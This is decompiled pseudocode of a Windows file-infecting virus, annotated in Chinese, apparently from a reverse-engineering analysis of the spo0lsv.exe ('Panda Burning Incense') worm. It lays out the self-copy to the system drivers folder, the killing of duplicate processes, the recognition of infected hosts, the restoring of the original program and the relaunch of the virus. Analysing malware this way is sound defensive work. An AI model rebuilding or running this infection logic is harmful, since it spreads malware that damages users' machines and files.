 99 // 获取当前运行程序全路径
100 ParamStr(0, &pCurRunFullpath1);
101
102 // 拆分路径
103 splitpath(pCurRunFullpath1, &pCurRunPath1);
104
105 // 拼接路径 Path+Desktop_.ini
106 LStrCat(&pCurRunPath1, "Desktop_.ini");
107
108
109 // 判断文件是否存在
110 if ( FileExists(pCurRunPath1) )
111 {
112
113 // 拼接Desktop_.ini路径
114 ParamStr(0, &pCurRunFullPath2);
115 splitpath(pCurRunFullPath2, &pCurRunPath2);
116 LStrCat(&pCurRunPath2, "Desktop_.ini");
117
118
119
120 // 设置文件属性FILE_ATTRIBUTE_NORMAL
121 pSetAttritubeFilePath = LStrToPChar(pCurRunPath2);// 字符串转字符指针
122 j_SetFileAttributesA(pSetAttritubeFilePath, 0x80u);
123 j_Sleep(1u);
124
125
126 // 删除DeskTop_.ini文件
127 ParamStr(0, &pCurRunFullPath3);
128 splitpath(pCurRunFullPath3, &pDelFilePath1);
129 LStrCat(&pDelFilePath1, "Desktop_.ini");
130 pDelFilePath = LStrToPChar(pDelFilePath1);
131 j_DeleteFileA(pDelFilePath);
132 }
133
134
135
136
137 // 获取当前运行程序全路径
138 ParamStr(0, &pPEFilePath);
139 ReadFileToMem(pPEFilePath, &pPeImage);
140
141 // 字符串的引用计数减1
142 LStrClr(&pInfactive);
143 for ( i = ReadSize(pPeImage); i > 0 && pPeImage[i - 1]; --i )
144 {
145 v3 = pPeImage;
146 LOBYTE(v3) = pPeImage[i - 1];
147 AnsiToUnicode((char **)a1, v3);
148 LStrCat3(&pInfactive, *(char **)a1, pInfactive);
149 }
150
151
152 // 如果执行的不是感染体
153 if ( !pInfactive )
154 {
155
156
157 // 获取当前程序全路径大写形式
158 // 和要拷贝病毒的系统目录大写形式
159 ParamStr(0, &result);
160 AnsiUpperCase(result, &pStrUpperExePath);
161 v45 = pStrUpperExePath;
162 GetSystemPath(&pStrSysPath);
163 v44 = pStrSysPath;
164 LStrCatN(&pDriverFullPath, 3, pDriverPath, "drivers\\", "spo0lsv.exe");
165 AnsiUpperCase(pDriverFullPath, &pStrUpperSysVirPath);
166
167
168 // 判断当前运行目录是不是系统目录
169 LStrCmp(v44, pStrUpperSysVirPath);
170
171 // 如果不是系统目录
172 if ( !ZeroFlag )
173 {
174
175 // 先关闭病毒程序, 防止病毒程序多开
176 TerminalProcess((int)"spo0lsv.exe");
177 TerminalProcess((int)"spo0lsv.exe");
178
179
180 // 获取系统路径, 并且拼接成要执行的路径
181 // 并且转成字符串指针类型
182 // 设置文件属性为FILE_ATTRIBUTE_NORMAL
183 v44 = (char *)0x80;
184 GetSystemPath((char **)&pStrSys);
185 v43 = pStrSys;
186 LStrCatN(&pDriverVirPath, 3, v6, "drivers\\", "spo0lsv.exe");
187 pszSysVirPath = LStrToPChar(pDriverVirPath);
188 j_SetFileAttributesA(pszSysVirPath, v43);
189 j_Sleep(1u);
190 v43 = 0;
191
192
193 // 拷贝当前程序的可执行文件到系统目录下
194 GetSystemPath((char **)&pSysPath);
195 v42 = pSysPath;
196 LStrCatN(&v62, 3, v8, "drivers\\", "spo0lsv.exe");
197 v41 = LStrToPChar(v62);
198 ParamStr(0, &v60); // 获取当前执行程序的全路径
201 pVirCurPath = LStrToPChar(v62); // 转成字符串指针
202 j_CopyFileA(pVirCurPath, v43, v44); // 拷贝到系统目录/dirves/spo0lsv.exe
203 v44 = 1;
204
205
206
207 // 执行系统目录下的病毒程序并退出当前进程
208 GetSystemPath((char **)&v60);
209 v43 = (const CHAR *)v60;
210 LStrCatN(&v61, 3, v10, "drivers\\", "spo0lsv.exe");
211 v11 = LStrToPChar(v61);
212 j_WinExec(v11, (UINT)v43);
213 j_ExitProcess_0(0);
214 }
215 }
216
217
218 // 获取不是病毒本体,执行的是感染体
219 pVirInfactiveImage = ReadSize(pInfactive);
220 LStrDelete(&pPeImage, i, pVirInfactiveImage); // 删除字符串信息
221
222 // 判断感染体末尾是不是\x01,如果是就说明是
223 if ( StrCmp("\x01", pInfactive) > 0 )
224 {
225 v13 = StrCmp("\x01", pInfactive);
226 LStrCopy(pInfactive, 1, v13 - 1, &a2);
227 LStrDelete(&a2, 1, 5);
228 v14 = StrCmp(&dword_4087E4, a2);
229 LStrCopy(a2, 1, v14 - 1, &v85);
230 v15 = StrCmp(&dword_4087E4, a2);
231 LStrDelete(&a2, 1, v15);
232 v82 = unknown_libname_91((int)a2, v16, v17);
233
234
235 v47 = (char *)&savedregs;
236 v46 = (char *)&loc_40857A;
237 v45 = __readfsdword(0);
238 __writefsdword(0, (unsigned int)&v45);
239
240
241 Assign(&v81, v85);
242 byte_40E00C = 2;
243 v18 = RewritText(&v81);
244 IOTest(v18);
245 v19 = ReadSize(pPeImage);
246 LStrCopy(pPeImage, v19 - v82, v82, &v59);
247 v20 = Write(&v81, v59);
248 v21 = Flush(v20);
249 IOTest(v21);
250 v22 = Close(&v81);
251 IOTest(v22);
255 RunOrigPE(); // 回复原PE并执行原PE文件
256
257 // 判断病毒是否在运行
258 // 病毒程序在运行就直接退出
259 // 没有在运行就启动病毒程序
260 if ( !(unsigned __int8)VirIsRun("spo0lsv.exe") )
261 {
262 v42 = 128;
263 GetSystemPath((char **)&dwFileAttributes);
264 v41 = dwFileAttributes;
265 LStrCatN((char **)&v58, 3, v23, "drivers\\", "spo0lsv.exe");
266 v24 = LStrToPChar((char *)v58);
267 j_SetFileAttributesA(v24, v41);
268 j_Sleep(1u);
269 GetSystemPath((char **)&uCmdShow);
270 v41 = uCmdShow;
271 LStrCatN((char **)&v56, 3, v25, "drivers\\", "spo0lsv.exe");
272 v26 = LStrToPChar((char *)v56);
273 j_DeleteFileA(v26);
274 v27 = ReadSize(pPeImage);
275 LStrDelete(&pPeImage, v27 - v82, v82);
276 v40 = (int *)ReadSize(pPeImage);
277 v28 = ReadSize(pPeImage);
278 LStrDelete(&pPeImage, v28, v40);
279 LStrLAsg(&v84, pPeImage);
280 v40 = &savedregs;
281 v39 = &loc_408730;
282 v38 = __readfsdword(0);
283 __writefsdword(0, (unsigned int)&v38);
284 GetSystemPath(&v53);
285 LStrCatN(&v54, 3, v29, "drivers\\", "spo0lsv.exe");
286 Assign(&v80, v54);
287 byte_40E00C = 2;
288 v30 = RewritText(&v80);
289 IOTest(v30);
290 v31 = Write(&v80, v84);
291 v32 = Flush(v31);
292 IOTest(v32);
293 v33 = Close(&v80);
294 IOTest(v33);
295 GetSystemPath(&v51);
296 v34 = v51;
297 LStrCatN(&v52, 3, v35, "drivers\\", "spo0lsv.exe");
298 v36 = LStrToPChar(v52);
299 j_WinExec(v36, (UINT)v34);
300 __writefsdword(0, 1u);
301 }
302 j_ExitProcess_0(0);
303 }